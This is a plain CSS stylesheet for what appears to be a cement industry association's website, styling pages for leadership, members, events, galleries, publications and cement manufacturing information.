.old-lead-time-data span {
    background: url(../images/time-ic.jpg) 0 0 no-repeat;
    padding-left: 22px;
    margin-top: 6px;
    display: inline-block;
}
.past-leadership ul li:hover .old-lead-img img {
    /*border-color: #16ae68;*/
    border-color: #d39e00;
}
.member-data ul{
    flex-wrap: wrap;
}
.member-logo {
    border-right: 2px solid #ccc;
    padding-right: 11px;
    width: 150px;
}
.member-logo img {
    max-width: 100%;
}
.member-txt {
    width: calc(100% - 180px);
}
.member-txt h3{
    font-size:18px;
}
.member-txt span {
    font-size: 15px;
    font-weight: 500;
    color: #000;
}
.member-data li {
    width: 31%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 65px;
    margin-right: 2% !important;
}
.member-data li:nth-of-type(3n) {
    margin-right: 0;
}
.leadership-main {
    background: url(../images/bg-past.jpg) no-repeat center bottom;
}
.quick-view {
    display: none;
    width: 100%;
    max-width: 770px;
    background: url(../images/bg-quick-view.jpg) no-repeat center top #fff;
}
.quick-view .old-lead-img {
    text-align: center;
}
.quick-view .old-lead-img img {
    border-color: #16ae68;
}
.quick-view .old-lead-time-data {
    text-align: center;
}
.quick-view .old-lead-time-data p {
    font-size: 26px;
    color: #ed9f0b;
    line-height: 1;
}
.quick-view .old-lead-time-data span {
    font-size: 18px;
    color: #3e3e3e;
}
.quick-desc {
    margin-top: 15px;
}
.quick-desc p {
    font-size: 14px;
    color: rgba(0,0,0,0.77);
    line-height: 24px;
    text-align: justify;
}
.quick-desc p:last-of-type {
    margin-bottom: 0;
}
.quick-desc ul li {
    font-size: 14px;
    color: rgba(0,0,0,0.77);
    line-height: 24px;
    text-align: justify;
}
.dash-left .form-group {
    margin-bottom: 28px;
}
.dashboard {
    background: url(../images/dash-bg.jpg) 0 0 no-repeat #fafafa;
}
div#barchart {
    padding: 13px;
    background: #FFF;
    border-radius: 7px;
    box-shadow: 0 0 4px rgba(0,0,0,.1);
    margin-top: 20px;
    width: 100%;
    border-bottom:5px solid #16ae68;
}
#barchart-main .heading{
    font-size:30px;
}
.flex {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.dash-right , .dash-left {
    border:1px solid #ccc;
    background: #fff; /*cfe6cc; */
    box-shadow: 0 0 6px rgba(0,0,0,.1);
    border-radius: 6px;
    overflow: hidden;
    border-bottom:5px solid #16ae68;
    width:49%;
}
.dash-right h3, .dash-left h3 , #barchart-main h3 {
    font-size: 16px;
    padding: 17px;
    margin-bottom: 13px;
}
.dummy-img {
    /*background: url(../images/footer-pattern-map.jpg) 0 0 repeat;*/
    padding-bottom: 40px;
}
div#barchart-main {
    margin-bottom: 50px;
}
.form-group {
    margin-bottom: 1rem;
    max-width: initial;
    display: inline-block;
    min-width: 230px;
    margin-right: 17px;
    vertical-align: top;
    max-width:380px;
}
.container1 .form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem;
    margin-right: 7px;
    background: #fff;
    padding: 6px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
}
.container1 .form-check input{
    position:relative;
    margin-left:0;
}
#container1 .highcharts-root path {
    /*stroke-width: 2px;
    stroke: #777;*/
    stroke: #6e6d6d;
}
.social-icon {
    position: fixed;
    right: 0;
    top: 45%;
    width: 30px;
    z-index: 99;
}
.social-icon ul li {
    margin-bottom: 0;
    position: relative;
    right: 0;
    transition: all .9s ease 0s;
}
.social-icon ul li a, .social-icon ul li img {
    display: block;
}
.zigzag-list {}
.zigzag-list p {
    text-align: justify;
}
.zigzag-list .desc {
    padding-left: 70px;
}
.zigzag-list ul {
    margin: 0;
    padding: 0;
}
.zigzag-list ul li {
    margin-bottom: 60px;
}
.zigzag-list ul li:last-of-type {
    margin-bottom: 0;
}
.zigzag-list ul li:nth-of-type(odd) .image {
    -webkit-order: 2;
    order: 2;
}
.zigzag-list ul li:nth-of-type(odd) .desc {
    -webkit-order: 1;
    order: 1;
    padding-left: 0;
    padding-right: 70px;
}
.bg-grey {
    background: rgba(237,237,237,0.33);
}
.table-cma {
    width: 100%;
}
.table-cma .table {
    border: solid rgba(0,0,0,0.2);
    border-width: 1px;
    text-align: center;
}
.table-cma .table th {
    background: #16ae68;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
}
.table-cma .table th:first-of-type {
    width: 30%;
}

.table-cma .table th:nth-of-type(3){
    width: 30%;
}
.table-cma .table td {
    border-right: 1px solid rgba(0,0,0,0.2);
    font-size: 14px;
    color: rgba(0,0,0,0.8);
}
.history-cement {
    background: url(../images/gray-bg.jpg) bottom center repeat-x;
}
.history-cement p {
    text-align: justify;
    color: rgba(0,0,0,0.8);
    font-size: 17px;
}
.history-cement .desc {
    padding-left: 40px;
}
.history-cement ul {
    margin: 0;
    padding: 0;
}
.history-cement ul li {
    margin-bottom: 30px;
}
.history-cement ul li:last-of-type {
    margin-bottom: 0;
}
.history-cement ul li:nth-of-type(odd) .image {
    -webkit-order: 2;
    order: 2;
}
.history-cement ul li:nth-of-type(odd) .desc {
    -webkit-order: 1;
    order: 1;
    padding-right: 40px;
    padding-left: 0;
}
.swachhata-seva {
    background: url(../images/gray-bg.jpg) bottom center repeat-x;
}
.swachhata-seva-list .image-wrapper {
    border: 1px solid #44bf85;
    padding: 15px;
    position: relative;
}
.swachhata-seva-list .image-wrapper span {
    position: absolute;
    bottom: 0px;
    left: -31px;
    z-index: 2;
    color: #099c57;
    max-width: 80px;
    /*font-size: 240px;
    font-family: 'Myriad Pro';
    line-height: 0;*/
}
.swachhata-seva-list .desc {
    padding-left: 30px;
}
.swachhata-seva-list p {
    font-size: 16px;
    color: rgba(0,0,0,0.8);
    text-align: justify;
    align-items: inherit !important;
}
.swachhata-seva-list p:last-of-type {
    margin-bottom: 0;
}
.swachhata-seva-list ul {
    padding: 0;
    margin: 0;
}
.swachhata-seva-list ul li {
    /*margin-bottom: 50px;*/
}
.swachhata-seva-list ul li:last-of-type {
    margin-bottom: 0;
}
.swachhata-seva-list ul li:nth-of-type(odd) .image {
    -webkit-order: 2;
    order: 2;
}
.swachhata-seva-list ul li:nth-of-type(odd) .desc {
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
    padding-left: 0;
}


.membership-benefits .image {
    -webkit-order: 2;
    order: 2;
    margin-top: -70px;
}
.membership-benefits .desc {
    -webkit-order: 1;
    order: 1;
}
.membership-benefits p {
    text-align: justify;
    font-size: 16px;
    color: rgba(0,0,0,0.8);
}
.advantage-list {}
.advantage-list .heading {
    font-size: 24px;
    color: rgba(0,0,0,0.8);
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
}
.advantage-list .image{
    margin: 0;
    text-align: center;
}
.advantage-list .list-heading {
    color: #1fb16e;
    font-size: 30px;
    font-weight: 500;
    margin-bottom: 20px;
}
.advantage-list ul {}
.advantage-list ul li {
    position: relative;
    font-size: 16px;
    color: rgba(0,0,0,0.8);
}
.advantage-list > ul > li {
    padding: 15px 0;
}
.advantage-list > ul > li:nth-of-type(2n) .desc {
    -webkit-order: 1;
    order: 1;
}
.advantage-list > ul > li:nth-of-type(2n) .image {
    -webkit-order: 2;
    order: 2;
}
.advantage-list ul li ul li {
    padding-left: 45px;
    margin-bottom: 15px;
}
.advantage-list ul li ul li:before {
    content: '';
    display: block;
    width: 27px;
    height: 23px;
    background: url(../images/icon-bullet.png) no-repeat 0 0;
    position: absolute;
    top: 5px;
    left: 0;
}
.advantage-list ul li ul li:last-of-type {
    margin-bottom: 0;
}
.value {
    position: relative;
    text-align: center;
    padding-top: 40px;
}
.value > img {
    width: 100%;
    display: block;
}
.value .container {
    position: relative;
    z-index: 1;
}
.value .heading {
    text-transform: uppercase;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
}
.value .heading img {
    margin-right: 20px;
}
.value p {
    font-size: 14px;
    color: #282828;
}
.value-2 .heading {
    color: #1db5bd;
}
.value-3 {
    background: #fafdfb;
}
.value-3 .heading {
    color: #259ae0;
}
.value-4 {
    background: #f4f9fb;
}
.intergity-sec .heading, .commitment-sec .heading, .collaboration-sec .heading, .passion .heading, .excellence .heading{
    text-transform: inherit !important;
}
.value-4 .heading {
    color: #ff1693;
}
.value-5 .heading {
    color: #d43a4e;
}
.value-6 {
    padding-bottom: 40px;
}
.value-6 .heading {
    color: #ec6024;
}
.value-1 > img {
    margin-top: -30px;
}
.registration {
    overflow: hidden;
}
.registration .container {
    position: relative;
}
.registration .container:after {
    content: '';
    display: block;
    width: 524px;
    height: 256px;
    background: url(../images/bg-registration.jpg) no-repeat 0 0;
    position: absolute;
    right: -150px;
    top: 18px;
    z-index: -1;
}
.registration-form {
    max-width: 880px;
}
.registration-form .form-control,
.registration-form .custom-select {
    border-radius: 0;
    box-shadow: 4px 4px 10px rgba(0,0,0,0.05);
}
.registration-form .btn {
    background: #d6aa1b;
    border: 0;
    border-radius: 0;
    text-transform: uppercase;
    padding: 10px 20px;
}
.event .event-wrap {
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    width: 100%;
    position: relative;
}
.event .event-detail-box {
    position: absolute;
    bottom: -40px;
    right: 80px;
    background: #fff;
    max-width: 400px;
    border: 1px solid rgba(52,52,52,0.1);
    box-shadow: 4px 4px 27px rgba(0,0,0,0.1);
    padding: 20px;
}
.event .event-wrap .event-desc {
    max-width: 900px;
}
.event-list .event-image img {
    display: block;
    width: 100%;
}
.event .event-info .icon {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: rgba(0,0,0,0.04);
    position: absolute;
    top: 0;
    left: 0;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
}
.event .event-title {
    font-size: 26px;
    color: #282828;
    margin-bottom: 15px;
    font-weight: 500;
    letter-spacing: -1px;
}
.event .event-info {
    margin-bottom: 30px;
}
.event .event-info ul {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.event .event-info ul li {
    font-size: 15px;
    color: #282828;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    margin-bottom: 15px;
    width: 100%;
    position: relative;
    padding-left: 50px;
    line-height: 24px;
}
.event .event-info ul li:last-of-type {
    margin-bottom: 0;
}
.event .event-info ul li:nth-of-type(1) .icon img {
    width: 14px;
}
.event .event-info ul li:nth-of-type(2) .icon img {
    width: 19px;
}
.event .event-register .btn {
    background: #02b261;
    border-color: #02b261;
    border-radius: 2px;
    transition: all linear 0.5s;
}
.event .event-register .btn:hover {
    background: #059553;
}
.event .event-register .btn:focus {
    background: #02b261;
    box-shadow: 0 0 0 0.2rem rgba(2,178,97,.5);
}
.event .event-box {
    border: 1px solid rgba(52,52,52,0.3);
    box-shadow: 4px 4px 27px rgba(0,0,0,0.1);
    padding: 20px;
    /*margin: 0 16px 55px;*/
    width: 100%;
    z-index: 999999999;
    position: relative;
    background: #fff;
   margin-bottom: 36px;
   
}
.event-border-section{
    position: relative;
    border: solid #d39e006b;
    border-width: 0 2px 2px 0;
    padding: 0 30px;
    margin-bottom: 30px !important;
}
.event-border-section:after{
    background: url(../images/li-bul-yellow.jpg) 0 0 no-repeat;
    position: absolute;
    content: "";
    width: 40px;
    height: 33px;
    right: -21px;
    bottom: -19px;
    z-index: 9;
}
.event .event-list {
    margin-top: 90px;
}
.event .event-list:after{
    width: 132px;
    height: 421px;
    background: url(../images/shape-2.png) no-repeat 0 0;
    top: 560px;
    content:'';
    position: absolute;
    display: block;
    background-color: #fff;
}
.event .event-list:before{
    width: 132px;
    height: 421px;
    background: url(../images/shape-2-flip.png) no-repeat 0 0;
    top: 750px;
    content:'';
    background-color: #fff;
    z-index: 9999;
    right:0;
    position: absolute;
    display: block;
}
.event-border-section::before {
    content: '';
    position: absolute;
    width: 22px;
    height: 60px;
    background: #fff;
    right: -14px;
}
.event .event-box::before {
    content: '';
    position: absolute;
    width: 30px;
    height: 20px;
    left: -31px;
    bottom: -48px;
    background-color: #fff;
}
.event .event-list .col-lg-6:nth-child(2n){
    border-right: 0;
}
.event .event-list .col-lg-6:nth-child(2n)::after{
    display:none;
}
.event .event-list .col-lg-6:nth-child(1n) .event-box::after{
    /*content: '';*/
    position: absolute;
    width: 40px;
    height: 20px;
    right: -42px;
    bottom: -50px;
    background-color: #fff;
}
.event .event-list .col-lg-6:nth-child(2n) .event-box::before{
    left: auto;
    right: -31px;
}
.event .event-list .col-lg-6:nth-child(2n) .event-box::after{
    content: '';
    position: absolute;
    width: 50px;
    height: 20px;
    right: -54px;
    bottom: -48px;
    background-color: #fff;
}
.event-list .container:before {
    content: '';
    display: block;
    width: 74px;
    height: 381px;
    z-index:9999;
    background: url(../images/shape-3.png) no-repeat 0 0;
    position: absolute;
    left: 0;
    bottom: -1250px;
    background-color: #fff;
}
.event-list .container:after {
    content: '';
    display: block;
    width: 74px;
    z-index: 9999;
    height: 381px;
    background: url(../images/shape-3.png) no-repeat 0 0;
    position: absolute;
    right: 0;
    bottom: -1050px;
    background-color: #fff;
}
.event .event-list .event-title {
    font-size: 18px;
    color: #282828;
    margin-bottom: 15px;
    min-height: 80px;
}
.event .event-list .event-image {
    width: 43.9%;
    position: relative;
}
.event .event-list .event-image:before,
.event .event-list .event-image:after {
    content: '';
    display: block;
    width: 5px;
    height: 70px;
    background: #02b261;
    position: absolute;
    bottom: 0;
    left: -5px;
}
.event .event-list .event-image:after {
    top: 0;
    bottom: auto;
    left: auto;
    right: -5px;
}
.event .event-list .event-right {
    width: 50%;
}
.event .event-list .event-info ul li span {
    min-height: 50px;
}
.video-gallery {
    position: relative;
}
.video-gallery:before,
.video-gallery:after {
    content: '';
    display: block;
    width: 211px;
    height: 360px;
    background: url(../images/shape-1.png) no-repeat 0 0;
    position: absolute;
    left: 0;
    top: 165px;
}
.video-gallery:after {
    width: 132px;
    height: 421px;
    background: url(../images/shape-2.png) no-repeat 0 0;
    top: 750px;
}
.video-gallery .container:after {
    content: '';
    display: block;
    width: 74px;
    height: 381px;
    background: url(../images/shape-3.png) no-repeat 0 0;
    position: absolute;
    right: 0;
    bottom: 350px;
}
.video-gallery .heading {
    margin-bottom: 50px;
}
.video-gallery .sub-heading {
    color: #16ad67;
    font-size: 35px;
    font-weight: 700;
    margin-bottom: 5px;
}
.video-gallery p {
    line-height: 2rem;
}
.load-more .btn {
    border: 2px solid rgba(0,0,0,0.1);
    color: #000;
    text-transform: uppercase;
    padding: 15px 35px;
    background-color: transparent;
    font-size: 17px;
    transition: all linear 0.5s;
    border-radius: 0;
}
.load-more .btn:hover {
    background: #059553;
    color: #fff;
}
.load-more .btn:focus {
    background: #02b261;
    box-shadow: 0 0 0 0.2rem rgba(2,178,97,.5);
}
.video-category-page {
    position: relative;
}
.video-category-page:before {
    content: '';
    display: block;
    background: url(../images/shape-1.png) no-repeat 0 150px;
    width: 211px;
    height: 360px;
    position: absolute;
    left: 0;
    bottom: 100px;
}
.video-category-page:after {
    content: '';
    display: block;
    background: url(../images/shape-4.png) no-repeat 0 150px;
    width: 102px;
    height: 410px;
    position: absolute;
    right: 0;
    bottom: 0;
}
.video-category .image {
    border-radius: 40px;
    overflow: hidden;
    max-width: 357px;
    margin: 0 auto;
}
.video-category .image a {
    display: block;
    position: relative;
}
.video-category .image a:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background: url(../images/icon-plus.png) no-repeat center rgba(255,193,7,0.7);
    position: absolute;
    top: 100%;
    left: 0;
    transition: all linear 0.5s;
}
.video-category .image a:hover:before {
    top: 0;
}
.video-category .list-heading {
    font-size: 18px;
    color: #092e3e;
    font-weight: 700;
    text-align: center;
    margin-top: 25px;
}
.video-list {
    padding: 0 15px;
    margin-bottom: 25px;
    width:95%;
    margin: 0 auto;
}
.video-main,
.video-list .image{
    max-width: 545px;
    position: relative;
    /*min-height: 280px;*/
    min-height: 244px;
}
.video-list .image iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    border-radius: 40px;
}
.video-main:before,
.video-main:after,
.video-list .image:before,
.video-list .image:after{
    content: '';
    position: absolute;
    top: -8px;
    left: -9px;
    width: 150px;
    height: 246px;
    background: #14b067;
}
.video-main:after,
.video-list .image:after{
    top: auto;
    left: auto;
    right: -9px;
    bottom: -8px;
}
.video-main a,
.video-list a {
    display: block;
    position: relative;
    border-radius: 40px;
    overflow: hidden;
    z-index: 1;
}
.video-main a .youtube-icon,
.video-list a .youtube-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
.video-main .list-heading,
.video-list .list-heading {
    font-size: 18px;
    color: #092e3e;
    font-weight: 700;
    text-align: center;
    margin-top: 25px;
}
.gallery-slider .item img {
    width: 100%;
    height: auto !important;
}
.gallery-page .heading {
    text-align: center;
    font-size: 24px;
}
.gallery-page p.calender {
    font-size: 17px;
}
.gallery-page p.calender img {
    margin-right: 10px;
}
.gallery-slider {
    border: 11px solid rgba(255,255,255,0.19);
    box-shadow: 4px 4px 10px #00000080; /*4px 4px 10px rgba(0,0,0,0.09);*/
    max-height: 590px;
    overflow: hidden;
    margin: 0 auto;
}
.gallery-slider.owl-theme .owl-nav {
    margin: 0;
}
.gallery-slider.owl-theme .owl-nav [class*='owl-'] {
    position: absolute;
    top: 50%;
    left: -50px;
    font-size: 0;
    background: none;
    /* border: solid rgba(0,0,0,0.3);*/
    border: solid rgb(211 158 0);;
    border-width: 3px 3px 0 0;
    width: 35px;
    height: 35px;
    transform: rotate(-135deg);
}
.gallery-slider.owl-theme .owl-nav .owl-next {
    right: -50px;
    left: auto;
    transform: rotate(45deg);
}
.gallery-page .gallery-thumbs {
    max-width: 700px;
    margin: 0px auto 0;
}
.gallery-page .gallery-thumbs .owl-stage {
    margin: 0 auto;
}
.gallery-page .gallery-thumbs .owl-item {
    padding: 20px 10px;
}
.gallery-page .gallery-thumbs .item {
    border: 5px solid rgba(255,255,255,1);
    box-shadow: 4px 4px 20px rgba(0,0,0,0.2);
}
.gallery-main, .gallery-page {
    background: url(../images/bg-gallery.jpg) repeat-y center 70px;
    background-size: 100%;
}
.gallery-page .container{
    width:80%;
}
.gallery-main-list {}
.gallery-main-list .list-heading {
    font-size: 18px;
    line-height: 24px;
    min-height: 72px;
}
.gallery-main-list .image {
    transform: skew(-8deg);
    overflow: hidden;
    max-width: 278px;
    position: relative;
    z-index: 2;
    height:270px;
    display: flex;
}
.gallery-main-list .image a{
    align-self:center;
}
.gallery-main-list .image img {
    transform: skew(0deg);
    /*margin-left: -22px;*/
    width: 100%;
}
.gallery-main-list .desc {
    background: #16ae68;
    color: #fff;
    transform: skew(-8deg);
    max-width: 420px;
    position: relative;
    z-index: 2;
    min-height: 176px;
}
.gallery-main-list .desc .desc-wrap {
    transform: skew(8deg);
    padding: 30px;
}
.gallery-main-list .desc .date {
    background: url(../images/calender-white.png) no-repeat 0 0;
    padding-left: 38px;
    margin-top: 15px;
    line-height: 30px;
}
.gallery-main-list ul {}
.gallery-main-list ul li {
    margin-left: 5%;
    margin-bottom: 60px;
    counter-increment: list-counter;
    position: relative;
}
.gallery-main-list ul li:first-of-type .image{
    background-color: rgba(22,174,104,0.2);
}
.gallery-main-list ul li:first-of-type .num {
    left: -100px;
}
.gallery-main-list ul li > span {
    display: block;
    transform: skew(-8deg);
    position: absolute;
    bottom: -11px;
    left: -35px;
    z-index: 2;
}
.gallery-main-list ul li > span:before,
.gallery-main-list ul li > span:after {
    content: '';
    display: block;
    width: 5px;
    height: 175px;
    background: #16ae68;
    position: absolute;
    left: 0px;
    bottom: -32px;
}
.gallery-main-list ul li > span:after {
    width: 175px;
    height: 5px;
    left: -45px;
    bottom: 0;
}
.gallery-main-list ul li .num {
    content: counter(list-counter);
    display: block;
    font-size: 175px;
    font-weight: 400;
    color: rgba(22,174,104,0.2);
    position: absolute;
    left: -130px;
    bottom: 0;
    z-index: 2;
    transform: skew(-8deg);
    line-height: 120px;
}
.gallery-main-list ul li:after {
    content: '';
    display: block;
    background: url(../images/curve-1.png) no-repeat 0 0;
    width: 289px;
    height: 410px;
    position: absolute;
    right: -213px;
    bottom: -235px;
    z-index: 1;
}
.gallery-main-list ul li:nth-of-type(2n).image{
    background-color: rgba(161,8,55,0.2);
}
.gallery-main-list ul li:nth-of-type(2n) {
    margin-left: 45%;
}
.gallery-main-list ul li:nth-of-type(2n):after {
    width: 399px;
    height: 257px;
    background: url(../images/curve-2.png) no-repeat 0 0;
    right: auto;
    left: -354px;
    bottom: -90px;
}
.gallery-main-list ul li:last-of-type {
    margin-bottom: 0;
}
.gallery-main-list ul li:last-of-type:after {
    display: none;
}
.gallery-main-list ul li:nth-of-type(2) .image{
    background-color: rgba(161,8,55,0.2);
}
.gallery-main-list ul li:nth-of-type(2) .desc {
    background: #a10837;
}
.gallery-main-list ul li:nth-of-type(2) .num {
    color: rgba(161,8,55,0.2);
}
.gallery-main-list ul li:nth-of-type(2) > span:before,
.gallery-main-list ul li:nth-of-type(2) > span:after {
    background: #a10837;
}
.gallery-main-list ul li:nth-of-type(3) .image{
    background-color: rgba(207,161,6,0.2);
}
.gallery-main-list ul li:nth-of-type(3) .desc {
    background: #cfa106;
}
.gallery-main-list ul li:nth-of-type(3) .num {
    color: rgba(207,161,6,0.2);
}
.gallery-main-list ul li:nth-of-type(3) > span:before,
.gallery-main-list ul li:nth-of-type(3) > span:after {
    background: #cfa106;
}
.gallery-main-list ul li:nth-of-type(4) .image{
    background-color: rgba(17,49,114,0.2);
}
.gallery-main-list ul li:nth-of-type(4) .desc {
    background: #113172;
}
.gallery-main-list ul li:nth-of-type(4) .num {
    color: rgba(17,49,114,0.2);
}
.gallery-main-list ul li:nth-of-type(4) > span:before,
.gallery-main-list ul li:nth-of-type(4) > span:after {
    background: #113172;
}
.gallery-main-list ul li:nth-of-type(5) .image, .gallery-main-list ul li:nth-of-type(6) .image{
    background-color: rgba(22,174,104,0.2);
}

.trends {
    position: relative;
}
.trends:after {
    content: '';
    display: block;
    background: url(../images/shape-4.png) no-repeat 0 0;
    width: 102px;
    height: 410px;
    position: absolute;
    right: 0;
    bottom: 0;
}
.trends .image {
    position: relative;
}
.trends .image .icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
.trends .list-heading {
    font-size: 22px;
    font-weight: 700;
    color: #092e3e;
    margin-top: 30px;
}
.trends .view-all a {
    font-size: 15px;
}
.trends .view-all img {
    width: auto;
    margin-left: 5px;
}
.publication {
    background: url(../images/bg-publication.jpg) no-repeat 100% bottom;
    background-position: center bottom;
}
.publication-list {
    position: relative;
    z-index: 2;
}
.publication-list a {
    background: #f4f4f5;
    border-radius: 20px;
    padding: 40px 40px;
    max-width: 390px;
    margin: 0 auto;
    /*display: block;*/
}
.publication-list .image {
    box-shadow: 10px 10px 20px rgba(0,0,0,0.3);
    border-radius: 4px;
    overflow: hidden;
    margin: 0 auto 30px;
}
.publication-list .list-heading {
    max-width: 240px;
}
.publication-subscribe {
    background: #02be74;
    text-align: center;
    padding: 30px 0;
}
.publication-subscribe .heading {
    color: #fff;
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 10px;
}
.subscribe-form form {}
.subscribe-form input {
    background: transparent;
    border: 1px solid rgba(255,255,255,0.5);
    color: #fff;
    height: 44px;
    padding: 0 20px;
    width: 100%;
}
.subscribe-form .field {
    width: 100%;
    max-width: 600px;
}
.subscribe-form input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #fff;
}
.subscribe-form input::-moz-placeholder { /* Firefox 19+ */
  color: #fff;
}
.subscribe-form input:-ms-input-placeholder { /* IE 10+ */
  color: #fff;
}
.subscribe-form input:-moz-placeholder { /* Firefox 18- */
  color: #fff;
}
.subscribe-form .action {
    margin-left: 20px;
}
.subscribe-form .submit {
    background: #065f2c;
    color: #fff;
    padding: 0 50px;
    border-radius: 4px;
    text-transform: uppercase;
    font-weight: 500;
    transition: all linear 0.5s;
}
.subscribe-form .submit:hover {
    background: #ffc107;
}
.pagination {
    width: 100%;
}
.pagination ul {
    margin: 0 auto;
}
.pagination ul li {
    /*border: 2px solid rgba(0,0,0,0.11);*/
    font-size: 20px;
    color: rgba(0,0,0,0.77);
    text-align: center;
    width: 42px;
    height: 42px;
    line-height: 42px;
    border-radius: 50%;
    margin: 0 5px;
    cursor: pointer;
    transition: all linear 0.5s;
}
/*.pagination ul li:hover,
.pagination ul li.active {
    background: #ffc107;
}*/
.about .text ul {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
}
.about .text ul li {
    width: 49%;
    background: url(../images/orange-ar.png) 0 8px no-repeat;
    padding-left: 24px;
    padding-bottom: 7px;
    text-align: left;
}
.img-txt {
    margin-top: 16px;
    font-size: 14px;
    text-align: center;
    /*display:none;*/
    margin-bottom: 20px;
}
.swachhata-seva-list ul li:nth-child(1) .img-txt{   display:block;}


.member-data-2 .member-txt {
    width: 100%;
    text-align: center;
}
.member-data-2 .member-logo {
    border-right: 0;
    margin: 0 auto;
    margin-bottom: 6px;
}

/*12march2021*/
.mt20{
    margin-top: 20px;
}
.mb40{
    margin-bottom: 40px;
}
.mt40{
    margin-top: 40px;
}
.grade-sec p {
    text-align: justify;
}
.table-grey-sec {
    background: #f2f4f4;
    text-align: center;
    padding: 20px 40px;
    box-sizing: border-box;
    border-radius: 30px;
    position: relative;
}
.table-grey-sec .heading,.schematic .heading{
    font-size: 30px;
}
.table-grey-sec:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #18b068;
    left: 10px;
    top: 10px;
    border-radius: 20px;
    z-index: -1;
}
.table-grey-sec table {
    width: 1200px;
    border: none;
    background: #fff;
}
.table-grey-sec table td,.table-grey-sec table th {
    border-top: 1px solid #dee2e6;
    border-right: 1px solid #dee2e6;
    padding: 8px;
    font-size: 14px;
}
.table-grey-sec table th{
    color:#18b068;
}
.process-making ol,ol.square {
    margin: 0 0 20px;
    padding: 0;
}
.process-making ol li,ol.square li {
    margin: 0;
    /* list-style: square; */
    padding-left: 20px;
    margin-top: 5px;
    display: inline-block;
    position: relative;
    padding-right: 20px;
}
.process-making ol li:before,ol.square li:before {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    background: #b2b2b2;
    left: 0;
    top: 8px;
}
.schematic {
    text-align: center;
}
.admixtures ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.admixtures ul li {
    width: 32%;
    background: #16ae68;
    color: #fff;
    padding: 20px;
    box-sizing: border-box;
    margin: 12px 0;
}
.admixtures ul .heading {
    font-size: 22px;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.dos-donts .full {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: 40px;
}
.dos-donts .full .dos,.dos-donts .full .donts {
    width: 49%;
    background: #f4f4f4;
    box-sizing: border-box;
}
.dos-donts .full .heading {
    background: #16ae68;
    padding: 15px 25px;
    font-size: 24px;
    text-transform: uppercase;
    color: #fff;
}
.dos-donts .full .donts .heading {
    background: #c8150e;
}
.dos-donts .full ul {
    margin: 0;
    padding: 0 20px 20px;
}
.dos-donts .full ul li {
    padding-left: 40px;
    background: url(../images/icon-dos.png) no-repeat 0 8px;
    padding-top: 5px;
    padding-bottom: 10px;
}
.dos-donts .full .donts ul li{
    background: url(../images/icon-donts.png) no-repeat 0 8px;
}
.making-cement .introduction-sec {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.making-cement .introduction-sec .left, .making-cement .introduction-sec .right {
    width: 49%;
}
.introduction-sec .table-grey-sec {
    padding: 20px 30px 0;
}
.introduction-sec .right .table-outer {
    display: flex;
    justify-content: space-between;
}
.making-cement .introduction-sec .right table {
    width: 48%;
    background: none;
}
.introduction-sec .table-grey-sec table td, .introduction-sec .table-grey-sec table th {
    border: none;
    padding: 4px;
    font-size: 13px;
}
.introduction-sec p {
    text-align: justify;
}
.right .table-grey-sec .heading {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 600;
}
.right .table-grey-sec .heading span {
    display: block;
    font-weight: normal;
    font-size: 19px;
}
.physical-properties {
    background: #f8f8f8;
    padding: 30px 0;
}
.physical-properties ul {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    position: relative;
}
.physical-properties ul:after {
    position: absolute;
    content: "";
    width: 1px;
    height: 100%;
    background: #dfdfdf;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.physical-properties ul li {
    width: 47%;
    margin-bottom: 15px;
}
.physical-properties ul p {
    font-size: 15px;
    text-align: justify;
    font-weight: normal;
}
.cement-manufacturing-process {
    position: relative;
}
.cement-manufacturing-process .image {
    position: absolute;
    top: 50px;
    z-index: -1;
    left: 20px;
}
.cement-manufacturing-process .text {
    width: 700px;
    margin-left: 580px;
    box-sizing: border-box;
}
.center{
    text-align:center;
}
.cement-manufacturing-process p,.type-of-cement p{
    text-align: justify;
}
.cement-manufacturing-process .side-move {
    padding-left: 150px;
}

.cement-manufacturing-process .images {
    float: right;
}
.type-of-cement ol.square li {
    display: block;
    margin-bottom: 15px;
}
.type-of-cement ol.square li .sub-heading {
    font-size: 18px;
    margin-bottom: 3px;
    font-weight: 500;
}
.type-of-cement .full {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.type-of-cement .full .left, .type-of-cement .full .right {
    width: 49%;
}
